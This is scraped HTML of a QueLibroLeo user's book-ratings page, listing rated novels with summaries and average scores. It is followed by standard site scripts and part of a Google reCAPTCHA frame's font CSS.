												href="https://quelibroleo.com/el-amante-japones-1#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="128042" data-usuario="100874">
							<div>
																	<small>Nota de <strong>Maurice Pride</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="10"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="10"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    7,45
	                                                                   		</span>
									<i class="puntuacion">Muy bueno</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/el-amante-japones-1">335
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/el-amante-japones-1#comentarios"
												style="color: white">65
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Votado
																								el 13-09-2018</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/joyland">
													<img src="https://quelibroleo.com/images/libros/DM25084.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/joyland"><span><b>JOYLAND</b></span></a>
					<small><a href="https://quelibroleo.com/autores/king-stephen">KING, STEPHEN</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#resumen116705"
								   role="tab">Resumen</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade show active" id="resumen116705" role="tabpanel">
								<div class="text">
									<p>Devin Jones es un estudiante de 21 años que consigue trabajo en el verano de 1973 en Joyland, un pequeño parque de atracciones de estilo antiguo, anterior a la llegada de los modernos parques temáticos. Una de las leyendas que corre entre los empleados es que en la Casa de los Horrores habita el fan...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/joyland#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="116705" data-usuario="100874">
							<div>
																	<small>Nota de <strong>Maurice Pride</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="10"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="10"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    7,37
	                                                                   		</span>
									<i class="puntuacion">Muy bueno</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/joyland">186
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/joyland#comentarios"
												style="color: white">38
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Votado
																								el 14-09-2018</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/el-aguila-de-plata">
													<img src="https://quelibroleo.com/images/libros/libro_1263225976.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/el-aguila-de-plata"><span><b>EL ÁGUILA DE PLATA</b></span></a>
					<small><a href="https://quelibroleo.com/autores/kane-ben">KANE, BEN</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#resumen22295"
								   role="tab">Resumen</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade show active" id="resumen22295" role="tabpanel">
								<div class="text">
									<p>La legión olvidada ha partido hacia Margiana, en las fronteras del mundo conocido. De ella forman parte el gladiador Romulus, el galo Brennus y el vidente Tarquinius. Un ataque sangriento de las tribus escitas deja un reguero de muerte y destrucción, y plantea un nuevo peligro para Romulus y sus com...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/el-aguila-de-plata#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="22295" data-usuario="100874">
							<div>
																	<small>Nota de <strong>Maurice Pride</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="9"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="9"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    7,31
	                                                                   		</span>
									<i class="puntuacion">Muy bueno</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/el-aguila-de-plata">16
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/el-aguila-de-plata#comentarios"
												style="color: white">3
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Votado
																								el 26-09-2018</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/de-amor-y-de-sombra">
													<img src="https://quelibroleo.com/images/libros/libro_1363643718.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/de-amor-y-de-sombra"><span><b>DE AMOR Y DE SOMBRA</b></span></a>
					<small><a href="https://quelibroleo.com/autores/allende-isabel">ALLENDE, ISABEL</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#resumen5208"
								   role="tab">Resumen</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade show active" id="resumen5208" role="tabpanel">
								<div class="text">
									<p>Esta es la historia de una mujer y de un hombre que se amaron en plenitud, salvándose así de una existencia vulgar. "La he llevado en la memoria cuidándola para que el tiempo no la desgaste, y es sólo ahora cuando puedo finalmente contarla. Lo haré por ellos y por otros que me confiaron sus vidas pa...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/de-amor-y-de-sombra#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="5208" data-usuario="100874">
							<div>
																	<small>Nota de <strong>Maurice Pride</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="10"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="10"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    7,28
	                                                                   		</span>
									<i class="puntuacion">Muy bueno</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/de-amor-y-de-sombra">475
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/de-amor-y-de-sombra#comentarios"
												style="color: white">25
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Votado
																								el 01-10-2018</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
							<nav>
        <ul class="pagination justify-content-center">
            
                            <li class="page-item"><a class="page-link" href="https://quelibroleo.com/usuarios/100874/puntuaciones?sort=nota_media&amp;page=2" rel="prev">&laquo;</a></li>
            
            
                            
                
                
                                                                                        <li class="page-item"><a class="page-link" href="https://quelibroleo.com/usuarios/100874/puntuaciones?sort=nota_media&amp;page=1">1</a></li>
                                                                                                <li class="page-item"><a class="page-link" href="https://quelibroleo.com/usuarios/100874/puntuaciones?sort=nota_media&amp;page=2">2</a></li>
                                                                                                <li class="page-item active"><span class="page-link">3</span></li>
                                                                                                <li class="page-item"><a class="page-link" href="https://quelibroleo.com/usuarios/100874/puntuaciones?sort=nota_media&amp;page=4">4</a></li>
                                                                                                <li class="page-item"><a class="page-link" href="https://quelibroleo.com/usuarios/100874/puntuaciones?sort=nota_media&amp;page=5">5</a></li>
                                                                        
            
                            <li class="page-item"><a class="page-link" href="https://quelibroleo.com/usuarios/100874/puntuaciones?sort=nota_media&amp;page=4" rel="next">&raquo;</a></li>
                    </ul>
    </nav>

				<span>3-10 de 45 resultados</span>
	</div>
									</div>
			</div>
		</div>
	</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2026 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
	
	<script src="https://quelibroleo.com/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">

           <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl" async defer></script>
    
    <script>
        function ejecutarRecaptcha() {
            // Comprobamos si Google ya está listo
            if (typeof grecaptcha !== 'undefined' && typeof grecaptcha.execute !== 'undefined') {
                grecaptcha.ready(function() {
                    grecaptcha.execute('6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl', {action: 'homepage'}).then(function(token) {
                        var input = document.getElementById('recaptcha-response');
                        if(input) {
                            input.value = token;
                            console.log("✅ Token de reCAPTCHA generado");
                        }
                    });
                });
            } else {
                // Si no está listo, esperamos 300ms y reintentamos
                setTimeout(ejecutarRecaptcha, 300);
            }
        }
        ejecutarRecaptcha();
    </script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=bn6wpei1i9ih
body_size: 48524
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
